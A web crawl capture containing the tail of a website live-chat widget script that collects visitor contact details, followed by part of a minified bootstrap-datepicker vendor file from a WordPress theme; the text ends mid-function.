    const spanishSection = document.getElementById("cclSpanishSection");
    const spanishSiteUref = 'teeIqs';
    const hasSpanish = !!spanishSiteUref;

    const chatWasOpened = () => localStorage.getItem("ccl-chat-started");

    const toogleSliderPrompt = () => {
        const isOpen = !sliderPromptContainer.classList.contains("ccl-d-none");

        if (isOpen) {
            sliderPromptContainer.classList.add("ccl-d-none");
        } else {
            sliderPromptContainer.classList.remove("ccl-d-none");
            // Fire ChatOpen Hook
            if (typeof window.cclhook.onChatOpen !== "undefined") {
                window.cclhook.onChatOpen();
            }
        }
    };

    const onCloseClick = () => {
        sliderPromptContainer.classList.add("ccl-d-none");
    };

    const onBubbleClick = () => {
        if (chatWasOpened()) {
            ccliface.originalOpenManual();
        } else {
            if (localStorage.getItem("ccl-chat-started")) {
                removeSliderPrompt();
            } else {
                if (!document.body.contains(sliderPromptContainer)) {
                    ccliface.closeChatFrame();
                } else {
                    toogleSliderPrompt();
                }
            }
        }
    };

    ccliface.originalOpenManual = ccliface.openManual;
    ccliface.openManual = (arg) => {
        if (arg != undefined) {
            ccliface.originalOpenManual(arg);
        } else {
            onBubbleClick();
        }
    };

    const startChatSessionWithSliderPrompt = (event) => {
        event.preventDefault();
        const visitorName = visitorNameInput.value.trim();
        const visitorEmail = visitorEmailInput.value.trim();
        const visitorPhone = visitorPhoneInput.value.trim();

        if (!visitorName) {
            alert("Please enter your name.");
            return;
        }
        if (phoneRequired == "True" && !visitorPhone) {
            alert("Please enter your phone number.");
            return;
        }
        if (emailRequired == "True" && !visitorEmail) {
            alert("Please enter your email address.");
            return;
        }

        if (spanishChatInput.value == "true") {
            ccliface.originalOpenManual(
                null,
                visitorName,
                visitorEmail,
                visitorPhone,
                spanishSiteUref
            );
        } else {
            ccliface.originalOpenManual(
                null,
                visitorName,
                visitorEmail,
                visitorPhone
            );
        }
        localStorage.setItem("ccl-chat-started", true);
        removeSliderPrompt();
    };

    const removeSliderPrompt = () => {
        sliderPromptContainer.remove();
        ccliface.originalOpenManual();
    };

    const onInit = () => {
        closeButton.addEventListener("click", onCloseClick);

        formVisitorInfo.addEventListener(
            "submit",
            startChatSessionWithSliderPrompt
        );

        if (phoneRequired == "True") {
            visitorPhoneInput.required = true;
            phoneRequiredMark.classList.remove("ccl-d-none");
        }
        if (emailRequired == "True") {
            visitorEmailInput.required = true;
            emailRequiredMark.classList.remove("ccl-d-none");
        }
    };

    window.onmessage = (e) => {
        if (e.data == "ccl-chat-finished") {
            localStorage.removeItem("ccl-chat-started");
        }
    };

    if (hasDisclaimer) {
        disclaimerSection.classList.remove("ccl-d-none");
    }

    if (hasSpanish) {
        spanishSection.classList.remove("ccl-d-none");
        spanishChatButton.addEventListener("click", function (event) {
            event.preventDefault();
            spanishChatInput.value = true;
            startChatButton.click();
        });
    }

    onInit();
})();

    document.dispatchEvent(loadEvent);
  }
  function createElementFromHTML(htmlString) {
    var div = document.createElement("div");
    div.classList.add("ccl-elements-container", "ccl-fade-in");
    div.innerHTML = htmlString.trim();

    // Conditional Delay...
    const delay = window?.cclconfig?.data?.slider?.delay || 0;
    if (delay) {
      setTimeout(function () {
        div.classList.add("visible");
      }, delay);
    } else {
      div.classList.add("visible");
    }

    return div;
  }
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/vendor.min.js
body_size: 84324
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(b,_){function T(){return new Date(Date.UTC.apply(Date,arguments))}function M(){var t=new Date;return T(t.getFullYear(),t.getMonth(),t.getDate())}function t(t){return function(){return this[t].apply(this,arguments)}}function U(t,e){b(t).data("datepicker",this),this._process_options(e),this.dates=new i,this.viewDate=this.o.defaultViewDate,this.focusDate=null,this.element=b(t),this.isInput=this.element.is("input"),this.inputField=this.isInput?this.element:this.element.find("input"),this.component=!!this.element.hasClass("date")&&this.element.find(".add-on, .input-group-addon, .btn"),this.hasInput=this.component&&this.inputField.length,this.component&&0===this.component.length&&(this.component=!1),this.isInline=!this.component&&this.element.is("div"),this.picker=b(x.template),this._check_template(this.o.templates.leftArrow)&&this.picker.find(".prev").html(this.o.templates.leftArrow),this._check_template(this.o.templates.rightArrow)&&this.picker.find(".next").html(this.o.templates.rightArrow),this._buildEvents(),this._attachEvents(),this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu"),this.o.rtl&&this.picker.addClass("datepicker-rtl"),this.viewMode=this.o.startView,this.o.calendarWeeks&&this.picker.find("thead .datepicker-title, tfoot .today, tfoot .clear").attr("colspan",function(t,e){return parseInt(e)+1}),this._allow_update=!1,this.setStartDate(this._o.startDate),this.setEndDate(this._o.endDate),this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled),this.setDaysOfWeekHighlighted(this.o.daysOfWeekHighlighted),this.setDatesDisabled(this.o.datesDisabled),this.fillDow(),this.fillMonths(),this._allow_update=!0,this.update(),this.showMode(),this.isInline&&this.show()}var e,i=(e={get:function(t){return this.slice(t)[0]},contains:function(t){for(var e=t&&t.valueOf(),i=0,a=this.length;i<a;i++)if(this[i].valueOf()===e)return i;return-1},remove:function(t){this.splice(t,1)},replace:function(t){t&&(b.isArray(t)||(t=[t]),this.clear(),this.push.apply(this,t))},clear:function(){this.length=0},copy:function(){var t=new i;return t.replace(this),t}},function(){var t=[];return t.push.apply(t,arguments),b.extend(t,e),t});U.prototype={constructor:U,_resolveViewName:function(t,e){return 0===t||"days"===t||"month"===t?0:1===t||"months"===t||"year"===t?1:2===t||"years"===t||"decade"===t?2:3===t||"decades"===t||"century"===t?3:4===t||"centuries"===t||"millennium"===t?4:e!==_&&e},_check_template:function(t){try{return t===_||""===t?!1:(t.match(/[<>]/g)||[]).length<=0||0<b(t).length}catch(t){return!1}},_process_options:function(t){this._o=b.extend({},this._o,t);var e=this.o=b.extend({},this._o),i=e.language;F[i]||(i=i.split("-")[0],F[i]||(i=l.language)),e.language=i,e.startView=this._resolveViewName(e.startView,0),e.minViewMode=this._resolveViewName(e.minViewMode,0),e.maxViewMode=this._resolveViewName(e.maxViewMode,4),e.startView=Math.min(e.startView,e.maxViewMode),e.startView=Math.max(e.startView,e.minViewMode),!0!==e.multidate&&(e.multidate=Number(e.multidate)||!1,!1!==e.multidate&&(e.multidate=Math.max(0,e.multidate))),e.multidateSeparator=String(e.multidateSeparator),e.weekStart%=7,e.weekEnd=(e.weekStart+6)%7;var a=x.parseFormat(e.format);e.startDate!==-1/0&&(e.startDate?e.startDate instanceof Date?e.startDate=this._local_to_utc(this._zero_time(e.startDate)):e.startDate=x.parseDate(e.startDate,a,e.language,e.assumeNearbyYear):e.startDate=-1/0),e.endDate!==1/0&&(e.endDate?e.endDate instanceof Date?e.endDate=this._local_to_utc(this._zero_time(e.endDate)):e.endDate=x.parseDate(e.endDate,a,e.language,e.assumeNearbyYear):e.endDate=1/0),e.daysOfWeekDisabled=e.daysOfWeekDisabled||[],b.isArray(e.daysOfWeekDisabled)||(e.daysOfWeekDisabled=e.daysOfWeekDisabled.split(/[,\s]*/)),e.daysOfWeekDisabled=b.map(e.daysOfWeekDisabled,function(t){return parseInt(t,10)}),e.daysOfWeekHighlighted=e.daysOfWeekHighlighted||[],b.isArray(e.daysOfWeekHighlighted)||(e.daysOfWeekHighlighted=e.daysOfWeekHighlighted.split(/[,\s]*/)),e.daysOfWeekHighlighted=b.map(e.daysOfWeekHighlighted,function(t){return parseInt(t,10)}),e.datesDisabled=e.datesDisabled||[],b.isArray(e.datesDisabled)||(e.datesDisabled=[e.datesDisabled]),e.datesDisabled=b.map(e.datesDisabled,function(t){return x.parseDate(t,a,e.language,e.assumeNearbyYear)});var s=String(e.orientation).toLowerCase().split(/\s+/g),n=e.orientation.toLowerCase(),s=b.grep(s,function(t){return/^auto|left|right|top|bottom$/.test(t)});if(e.orientation={x:"auto",y:"auto"},n&&"auto"!==n)if(1===s.length)switch(s[0]){case"top":case"bottom":e.orientation.y=s[0];break;case"left":case"right":e.orientation.x=s[0]}else n=b.grep(s,function(t){return/^left|right$/.test(t)}),e.orientation.x=n[0]||"auto",n=b.grep(s,function(t){return/^top|bottom$/.test(t)}),e.orientation.y=n[0]||"auto";e.defaultViewDate?(t=e.defaultViewDate.year||(new Date).getFullYear(),i=e.defaultViewDate.month||0,n=e.defaultViewDate.day||1,e.defaultViewDate=T(t,i,n)):e.defaultViewDate=M()},_events:[],_secondaryEvents:[],_applyEvents:function(t){for(var e,i,a,s=0;s<t.length;s++)e=t[s][0],2===t[s].length?(i=_,a=t[s][1]):3===t[s].length&&(i=t[s][1],a=t[s][2]),e.on(a,i)},_unapplyEvents:function(t){for(var e,i,a,s=0;s<t.length;s++)e=t[s][0],2===t[s].length?(a=_,i=t[s][1]):3===t[s].length&&(a=t[s][1],i=t[s][2]),e.off(i,a)},_buildEvents:function(){var t={keyup:b.proxy(function(t){-1===b.inArray(t.keyCode,[27,37,39,38,40,32,13,9])&&this.update()},this),keydown:b.proxy(this.keydown,this),paste:b.proxy(this.paste,this)};!0===this.o.showOnFocus&&(t.focus=b.proxy(this.show,this)),this.isInput?this._events=[[this.element,t]]:this.component&&this.hasInput?this._events=[[this.inputField,t],[this.component,{click:b.proxy(this.show,this)}]]:this._events=[[this.element,{click:b.proxy(this.show,this),keydown:b.proxy(this.keydown,this)}]],this._events.push([this.element,"*",{blur:b.proxy(function(t){this._focused_from=t.target},this)}],[this.element,{blur:b.proxy(function(t){this._focused_from=t.target},this)}]),this.o.immediateUpdates&&this._events.push([this.element,{"changeYear changeMonth":b.proxy(function(t){this.update(t.date)},this)}]),this._secondaryEvents=[[this.picker,{click:b.proxy(this.click,this)}],[b(window),{resize:b.proxy(this.place,this)}],[b(document),{mousedown:b.proxy(function(t){this.element.is(t.target)||this.element.find(t.target).length||this.picker.is(t.target)||this.picker.find(t.target).length||this.isInline||this.hide()},this)}]]},_attachEvents:function(){this._detachEvents(),this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents(),this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(t,e){e=e||this.dates.get(-1),e=this._utc_to_local(e);this.element.trigger({type:t,date:e,dates:b.map(this.dates,this._utc_to_local),format:b.proxy(function(t,e){0===arguments.length?(t=this.dates.length-1,e=this.o.format):"string"==typeof t&&(e=t,t=this.dates.length-1),e=e||this.o.format;var i=this.dates.get(t);return x.formatDate(i,e,this.o.language)},this)})},show:function(){return this.inputField.prop("disabled")||this.inputField.prop("readonly")&&!1===this.o.enableOnReadonly?void 0:(this.isInline||this.picker.appendTo(this.o.container),this.place(),this.picker.show(),this._attachSecondaryEvents(),this._trigger("show"),(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.o.disableTouchKeyboard&&b(this.element).blur(),this)},hide:function(){return this.isInline||!this.picker.is(":visible")||(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.viewMode=this.o.startView,this.showMode(),this.o.forceParse&&this.inputField.val()&&this.setValue(),this._trigger("hide")),this},destroy:function(){return this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date,this},paste:function(t){var e;if(t.originalEvent.clipboardData&&t.originalEvent.clipboardData.types&&-1!==b.inArray("text/plain",t.originalEvent.clipboardData.types))e=t.originalEvent.clipboardData.getData("text/plain");else{if(!window.clipboardData)return;e=window.clipboardData.getData("Text")}this.setDate(e),this.update(),t.preventDefault()},_utc_to_local:function(t){return t&&new Date(t.getTime()+6e4*t.getTimezoneOffset())},_local_to_utc:function(t){return t&&new Date(t.getTime()-6e4*t.getTimezoneOffset())},_zero_time:function(t){return t&&new Date(t.getFullYear(),t.getMonth(),t.getDate())},_zero_utc_time:function(t){return t&&new Date(Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()))},getDates:function(){return b.map(this.dates,this._utc_to_local)},getUTCDates:function(){return b.map(this.dates,function(t){return new Date(t)})},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){var t=this.dates.get(-1);return void 0!==t?new Date(t):null},clearDates:function(){this.inputField&&this.inputField.val(""),this.update(),this._trigger("changeDate"),this.o.autoclose&&this.hide()},setDates:function(){var t=b.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,t),this._trigger("changeDate"),this.setValue(),this},setUTCDates:function(){var t=b.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,b.map(t,this._utc_to_local)),this._trigger("changeDate"),this.setValue(),this},setDate:t("setDates"),setUTCDate:t("setUTCDates"),remove:t("destroy"),setValue:function(){var t=this.getFormattedDate();return this.inputField.val(t),this},getFormattedDate:function(e){e===_&&(e=this.o.format);var i=this.o.language;return b.map(this.dates,function(t){return x.formatDate(t,e,i)}).join(this.o.multidateSeparator)},getStartDate:function(){return this.o.startDate},setStartDate:function(t){return this._process_options({startDate:t}),this.update(),this.updateNavArrows(),this},getEndDate:function(){return this.o.endDate},setEndDate:function(t){return this._process_options({endDate:t}),this.update(),this.updateNavArrows(),this},setDaysOfWeekDisabled:function(t){return this._process_options({daysOfWeekDisabled:t}),this.update(),this.updateNavArrows(),this},setDaysOfWeekHighlighted:function(t){return this._process_options({daysOfWeekHighlighted:t}),this.update(),this},setDatesDisabled:function(t){this._process_options({datesDisabled:t}),this.update(),this.updateNavArrows()},place:function(){if(this.isInline)return this;var t=this.picker.outerWidth(),e=this.picker.outerHeight(),i=b(this.o.container),a=i.width(),s=("body"===this.o.container?b(document):i).scrollTop(),n=i.offset(),o=[];this.element.parents().each(function(){var t=b(this).css("z-index");"auto"!==t&&0!==t&&o.push(parseInt(t))});var r=Math.max.apply(Math,o)+this.o.zIndexOffset,h=(this.component?this.component.parent():this.element).offset(),l=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),d=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),i=h.left-n.left,n=h.top-n.top;"body"!==this.o.container&&(n+=s),this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),"auto"!==this.o.orientation.x?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),"right"===this.o.orientation.x&&(i-=t-d)):h.left<0?(this.picker.addClass("datepicker-orient-left"),i-=h.left-10):a<i+t?(this.picker.addClass("datepicker-orient-right"),i+=d-t):this.picker.addClass("datepicker-orient-left");t=this.o.orientation.y;return"auto"===t&&(t=-s+n-e<0?"bottom":"top"),this.picker.addClass("datepicker-orient-"+t),"top"===t?n-=e+parseInt(this.picker.css("padding-top")):n+=l,this.o.rtl?this.picker.css({top:n,right:a-(i+d),zIndex:r}):this.picker.css({top:n,left:i,zIndex:r}),this},_allow_update:!0,update:function(){if(!this._allow_update)return this;var t=this.dates.copy(),i=[],e=!1;return arguments.length?(b.each(arguments,b.proxy(function(t,e){e instanceof Date&&(e=this._local_to_utc(e)),i.push(e)},this)),e=!0):(i=(i=this.isInput?this.element.val():this.element.data("date")||this.inputField.val())&&this.o.multidate?i.split(this.o.multidateSeparator):[i],delete this.element.data().date),i=b.map(i,b.proxy(function(t){return x.parseDate(t,this.o.format,this.o.language,this.o.assumeNearbyYear)},this)),i=b.grep(i,b.proxy(function(t){return!this.dateWithinRange(t)||!t},this),!0),this.dates.replace(i),this.dates.length?this.viewDate=new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?this.viewDate=new Date(this.o.startDate):this.viewDate>this.o.endDate?this.viewDate=new Date(this.o.endDate):this.viewDate=this.o.defaultViewDate,e?this.setValue():i.length&&String(t)!==String(this.dates)&&this._trigger("changeDate"),!this.dates.length&&t.length&&this._trigger("clearDate"),this.fill(),this.element.change(),this},fillDow:function(){var t=this.o.weekStart,e="<tr>";for(this.o.calendarWeeks&&(this.picker.find(".datepicker-days .datepicker-switch").attr("colspan",function(t,e){return parseInt(e)+1}),e+='<th class="cw">&#160;</th>');t<this.o.weekStart+7;)e+='<th class="dow',-1<b.inArray(t,this.o.daysOfWeekDisabled)&&(e+=" disabled"),e+='">'+F[this.o.language].daysMin[t++%7]+"</th>";e+="</tr>",this.picker.find(".datepicker-days thead").append(e)},fillMonths:function(){for(var t=this._utc_to_local(this.viewDate),e="",i=0;i<12;)e+='<span class="month'+(t&&t.getMonth()===i?" focused":"")+'">'+F[this.o.language].monthsShort[i++]+"</span>";this.picker.find(".datepicker-months td").html(e)},setRange:function(t){t&&t.length?this.range=b.map(t,function(t){return t.valueOf()}):delete this.range,this.fill()},getClassNames:function(t){var e=[],i=this.viewDate.getUTCFullYear(),a=this.viewDate.getUTCMonth(),s=new Date;return t.getUTCFullYear()<i||t.getUTCFullYear()===i&&t.getUTCMonth()<a?e.push("old"):(t.getUTCFullYear()>i||t.getUTCFullYear()===i&&t.getUTCMonth()>a)&&e.push("new"),this.focusDate&&t.valueOf()===this.focusDate.valueOf()&&e.push("focused"),this.o.todayHighlight&&t.getUTCFullYear()===s.getFullYear()&&t.getUTCMonth()===s.getMonth()&&t.getUTCDate()===s.getDate()&&e.push("today"),-1!==this.dates.contains(t)&&e.push("active"),this.dateWithinRange(t)||e.push("disabled"),this.dateIsDisabled(t)&&e.push("disabled","disabled-date"),-1!==b.inArray(t.getUTCDay(),this.o.daysOfWeekHighlighted)&&e.push("highlighted"),this.range&&(t>this.range[0]&&t<this.range[this.range.length-1]&&e.push("range"),-1!==b.inArray(t.valueOf(),this.range)&&e.push("selected"),t.valueOf()===this.range[0]&&e.push("range-start"),t.valueOf()===this.range[this.range.length-1]&&e.push("range-end")),e},_fill_yearsView:function(t,e,i,a,s,n,o,r){var h,l,d,c,u,p="",t=this.picker.find(t),i=parseInt(s/i,10)*i,f=parseInt(n/a,10)*a,g=parseInt(o/a,10)*a,D=b.map(this.dates,function(t){return parseInt(t.getUTCFullYear()/a,10)*a});for(t.find(".datepicker-switch").text(i+"-"+(i+9*a)),h=i-a,l=-1;l<11;l+=1)d=[e],c=null,-1===l?d.push("old"):10===l&&d.push("new"),-1!==b.inArray(h,D)&&d.push("active"),(h<f||g<h)&&d.push("disabled"),h===this.viewDate.getFullYear()&&d.push("focused"),r!==b.noop&&((u=r(new Date(h,0,1)))===_?u={}:"boolean"==typeof u?u={enabled:u}:"string"==typeof u&&(u={classes:u}),!1===u.enabled&&d.push("disabled"),u.classes&&(d=d.concat(u.classes.split(/\s+/))),u.tooltip&&(c=u.tooltip)),p+='<span class="'+d.join(" ")+'"'+(c?' title="'+c+'"':"")+">"+h+"</span>",h+=a;t.find("td").html(p)},fill:function(){var t,e=new Date(this.viewDate),i=e.getUTCFullYear(),a=e.getUTCMonth(),s=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,n=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,o=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,r=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,h=F[this.o.language].today||F.en.today||"",l=F[this.o.language].clear||F.en.clear||"",d=F[this.o.language].titleFormat||F.en.titleFormat;if(!isNaN(i)&&!isNaN(a)){this.picker.find(".datepicker-days .datepicker-switch").text(x.formatDate(e,d,this.o.language)),this.picker.find("tfoot .today").text(h).toggle(!1!==this.o.todayBtn),this.picker.find("tfoot .clear").text(l).toggle(!1!==this.o.clearBtn),this.picker.find("thead .datepicker-title").text(this.o.title).toggle(""!==this.o.title),this.updateNavArrows(),this.fillMonths();var c=T(i,a-1,28),a=x.getDaysInMonth(c.getUTCFullYear(),c.getUTCMonth());c.setUTCDate(a),c.setUTCDate(a-(c.getUTCDay()-this.o.weekStart+7)%7);var u=new Date(c);c.getUTCFullYear()<100&&u.setUTCFullYear(c.getUTCFullYear()),u.setUTCDate(u.getUTCDate()+42);for(var p,f,u=u.valueOf(),g=[];c.valueOf()<u;)c.getUTCDay()===this.o.weekStart&&(g.push("<tr>"),this.o.calendarWeeks)&&(f=new Date(+c+(this.o.weekStart-c.getUTCDay()-7)%7*864e5),p=new Date(Number(f)+(11-f.getUTCDay())%7*864e5),f=new Date(Number(f=T(p.getUTCFullYear(),0,1))+(11-f.getUTCDay())%7*864e5),g.push('<td class="cw">'+((p-f)/864e5/7+1)+"</td>")),(p=this.getClassNames(c)).push("day"),this.o.beforeShowDay!==b.noop&&((f=this.o.beforeShowDay(this._utc_to_local(c)))===_?f={}:"boolean"==typeof f?f={enabled:f}:"string"==typeof f&&(f={classes:f}),!1===f.enabled&&p.push("disabled"),f.classes&&(p=p.concat(f.classes.split(/\s+/))),f.tooltip&&(t=f.tooltip)),p=b.isFunction(b.uniqueSort)?b.uniqueSort(p):b.unique(p),g.push('<td class="'+p.join(" ")+'"'+(t?' title="'+t+'"':"")+">"+c.getUTCDate()+"</td>"),t=null,c.getUTCDay()===this.o.weekEnd&&g.push("</tr>"),c.setUTCDate(c.getUTCDate()+1);this.picker.find(".datepicker-days tbody").empty().append(g.join(""));var D,a=F[this.o.language].monthsTitle||F.en.monthsTitle||"Months",y=this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode<2?a:i).end().find("span").removeClass("active");b.each(this.dates,function(t,e){e.getUTCFullYear()===i&&y.eq(e.getUTCMonth()).addClass("active")}),(i<s||o<i)&&y.addClass("disabled"),i===s&&y.slice(0,n).addClass("disabled"),i===o&&y.slice(r+1).addClass("disabled"),this.o.beforeShowMonth!==b.noop&&(D=this,b.each(y,function(t,e){t=new Date(i,t,1),t=D.o.beforeShowMonth(t);t===_?t={}:"boolean"==typeof t?t={enabled:t}:"string"==typeof t&&(t={classes:t}),!1!==t.enabled||b(e).hasClass("disabled")||b(e).addClass("disabled"),t.classes&&b(e).addClass(t.classes),t.tooltip&&b(e).prop("title",t.tooltip)})),this._fill_yearsView(".datepicker-years","year",10,1,i,s,o,this.o.beforeShowYear),this._fill_yearsView(".datepicker-decades","decade",100,10,i,s,o,this.o.beforeShowDecade),this._fill_yearsView(".datepicker-centuries","century",1e3,100,i,s,o,this.o.beforeShowCentury)}},updateNavArrows:function(){if(this._allow_update){var t=new Date(this.viewDate),e=t.getUTCFullYear(),i=t.getUTCMonth();switch(this.viewMode){case 0:this.o.startDate!==-1/0&&e<=this.o.startDate.getUTCFullYear()&&i<=this.o.startDate.getUTCMonth()?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"}),this.o.endDate!==1/0&&e>=this.o.endDate.getUTCFullYear()&&i>=this.o.endDate.getUTCMonth()?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"});break;case 1:case 2:case 3:case 4:this.o.startDate!==-1/0&&e<=this.o.startDate.getUTCFullYear()||this.o.maxViewMode<2?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"}),this.o.endDate!==1/0&&e>=this.o.endDate.getUTCFullYear()||this.o.maxViewMode<2?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"})}}},click:function(t){var e,i,a,s,n,o;t.preventDefault(),t.stopPropagation(),(e=b(t.target)).hasClass("datepicker-switch")&&this.showMode(1);var t=e.closest(".prev, .next");0<t.length&&(t=x.modes[this.viewMode].navStep*(t.hasClass("prev")?-1:1),0===this.viewMode?(this.viewDate=this.moveMonth(this.viewDate,t),this._trigger("changeMonth",this.viewDate)):(this.viewDate=this.moveYear(this.viewDate,t),1===this.viewMode&&this._trigger("changeYear",this.viewDate)),this.fill()),e.hasClass("today")&&!e.hasClass("day")&&(this.showMode(-2),this._setDate(M(),"linked"===this.o.todayBtn?null:"view")),e.hasClass("clear")&&this.clearDates(),e.hasClass("disabled")||(e.hasClass("day")&&(i=parseInt(e.text(),10)||1,a=this.viewDate.getUTCFullYear(),s=this.viewDate.getUTCMonth(),e.hasClass("old")&&(0===s?(s=11,--a,o=n=!0):(--s,n=!0)),e.hasClass("new")&&(11===s?(a+=1,o=n=!(s=0)):(s+=1,n=!0)),this._setDate(T(a,s,i)),o&&this._trigger("changeYear",this.viewDate),n&&this._trigger("changeMonth",this.viewDate)),e.hasClass("month")&&(this.viewDate.setUTCDate(1),i=1,s=e.parent().find("span").index(e),a=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(s),this._trigger("changeMonth",this.viewDate),1===this.o.minViewMode?(this._setDate(T(a,s,i)),this.showMode()):this.showMode(-1),this.fill()),(e.hasClass("year")||e.hasClass("decade")||e.hasClass("century"))&&(this.viewDate.setUTCDate(1),i=1,s=0,a=parseInt(e.text(),10)||0,this.viewDate.setUTCFullYear(a),e.hasClass("year")&&(this._trigger("changeYear",this.viewDate),2===this.o.minViewMode&&this._setDate(T(a,s,i))),e.hasClass("decade")&&(this._trigger("changeDecade",this.viewDate),3===this.o.minViewMode&&this._setDate(T(a,s,i))),e.hasClass("century")&&(this._trigger("changeCentury",this.viewDate),4===this.o.minViewMode&&this._setDate(T(a,s,i))),this.showMode(-1),this.fill())),this.picker.is(":visible")&&this._focused_from&&b(this._focused_from).focus(),delete this._focused_from},_toggle_multidate:function(t){var e=this.dates.contains(t);if(t||this.dates.clear(),-1!==e?(!0===this.o.multidate||1<this.o.multidate||this.o.toggleActive)&&this.dates.remove(e):(!1===this.o.multidate&&this.dates.clear(),this.dates.push(t)),"number"==typeof this.o.multidate)for(;this.dates.length>this.o.multidate;)this.dates.remove(0)},_setDate:function(t,e){e&&"date"!==e||this._toggle_multidate(t&&new Date(t)),e&&"view"!==e||(this.viewDate=t&&new Date(t)),this.fill(),this.setValue(),e&&"view"===e||this._trigger("changeDate"),this.inputField&&this.inputField.change(),!this.o.autoclose||e&&"date"!==e||this.hide()},moveDay:function(t,e){var i=new Date(t);return i.setUTCDate(t.getUTCDate()+e),i},moveWeek:function(t,e){return this.moveDay(t,7*e)},moveMonth:function(t,e){if(!(i=t)||isNaN(i.getTime()))return this.o.defaultViewDate;var i;if(!e)return t;var a,s,n=new Date(t.valueOf()),o=n.getUTCDate(),r=n.getUTCMonth(),h=Math.abs(e);if(e=0<e?1:-1,1===h)s=-1===e?function(){return n.getUTCMonth()===r}:function(){return n.getUTCMonth()!==a},a=r+e,n.setUTCMonth(a),(a<0||11<a)&&(a=(a+12)%12);else{for(var l=0;l<h;l++)n=this.moveMonth(n,e);a=n.getUTCMonth(),n.setUTCDate(o),s=function(){return a!==n.getUTCMonth()}}for(;s();)n.setUTCDate(--o),n.setUTCMonth(a);return n},moveYear:function(t,e){return this.moveMonth(t,12*e)},moveAvailableDate:function(t,e,i){do{if(t=this[i](t,e),!this.dateWithinRange(t))return!1}while(i="moveDay",this.dateIsDisabled(t));return t},weekOfDateIsDisabled:function(t){return-1!==b.inArray(t.getUTCDay(),this.o.daysOfWeekDisabled)},dateIsDisabled:function(i){return this.weekOfDateIsDisabled(i)||0<b.grep(this.o.datesDisabled,function(t){return e=t,(t=i).getUTCFullYear()===e.getUTCFullYear()&&t.getUTCMonth()===e.getUTCMonth()&&t.getUTCDate()===e.getUTCDate();var e}).length},dateWithinRange:function(t){return t>=this.o.startDate&&t<=this.o.endDate},keydown:function(t){if(this.picker.is(":visible")){var e,i,a=!1,s=this.focusDate||this.viewDate;switch(t.keyCode){case 27:this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide(),t.preventDefault(),t.stopPropagation();break;case 37:case 38:case 39:case 40:if(!this.o.keyboardNavigation||7===this.o.daysOfWeekDisabled.length)break;e=37===t.keyCode||38===t.keyCode?-1:1,0===this.viewMode?t.ctrlKey?(i=this.moveAvailableDate(s,e,"moveYear"))&&this._trigger("changeYear",this.viewDate):t.shiftKey?(i=this.moveAvailableDate(s,e,"moveMonth"))&&this._trigger("changeMonth",this.viewDate):37===t.keyCode||39===t.keyCode?i=this.moveAvailableDate(s,e,"moveDay"):this.weekOfDateIsDisabled(s)||(i=this.moveAvailableDate(s,e,"moveWeek")):1===this.viewMode?(38!==t.keyCode&&40!==t.keyCode||(e*=4),i=this.moveAvailableDate(s,e,"moveMonth")):2===this.viewMode&&(38!==t.keyCode&&40!==t.keyCode||(e*=4),i=this.moveAvailableDate(s,e,"moveYear")),i&&(this.focusDate=this.viewDate=i,this.setValue(),this.fill(),t.preventDefault());break;case 13:if(!this.o.forceParse)break;s=this.focusDate||this.dates.get(-1)||this.viewDate,this.o.keyboardNavigation&&(this._toggle_multidate(s),a=!0),this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.setValue(),this.fill(),this.picker.is(":visible")&&(t.preventDefault(),t.stopPropagation(),this.o.autoclose&&this.hide());break;case 9:this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill(),this.hide()}a&&(this.dates.length?this._trigger("changeDate"):this._trigger("clearDate"),this.inputField&&this.inputField.change())}else 40!==t.keyCode&&27!==t.keyCode||(this.show(),t.stopPropagation())},showMode:function(t){t&&(this.viewMode=Math.max(this.o.minViewMode,Math.min(this.o.maxViewMode,this.viewMode+t))),this.picker.children("div").hide().filter(".datepicker-"+x.modes[this.viewMode].clsName).show(),this.updateNavArrows()}};function h(t,e){b(t).data("datepicker",this),this.element=b(t),this.inputs=b.map(e.inputs,function(t){return t.jquery?t[0]:t}),delete e.inputs,s.call(b(this.inputs),e).on("changeDate",b.proxy(this.dateUpdated,this)),this.pickers=b.map(this.inputs,function(t){return b(t).data("datepicker")}),this.updateDates()}h.prototype={updateDates:function(){this.dates=b.map(this.pickers,function(t){return t.getUTCDate()}),this.updateRanges()},updateRanges:function(){var i=b.map(this.dates,function(t){return 